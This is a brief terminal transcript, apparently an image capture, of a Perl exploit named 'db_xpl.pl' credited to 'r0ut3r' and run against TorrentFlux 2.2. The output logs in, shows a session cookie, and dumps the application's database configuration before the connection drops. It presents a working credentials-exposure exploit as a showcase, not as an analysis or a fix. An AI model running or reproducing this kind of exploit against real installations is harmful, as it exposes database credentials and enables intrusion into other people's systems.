 :~ torrentflux_2.2
[ torrentflux_2.2]$ perl db_xpl.pl / torrentflux_2.2/html/ r0ut3r
####################################################################################################
# r0ut3r Presents... #
# #
# Another r0ut3r discovery! #
# writ3r [at] gmail.com #
# #
# TorrentFlux 2.2 Database Credentials Exposure Exploit #
####################################################################################################
[+] Connecting...
[+] Attempting to login
[+] Successfully logged in
[+] Cookie: TorrentFlux=6d802 cf9f5b718bb
[+] Sending request
---------- Exploit Results ----------
Type: mysql
Host: localhost
Name: tf2
User:
Pass:
[!] Connection to host lost...
[ torrentflux_2.2]$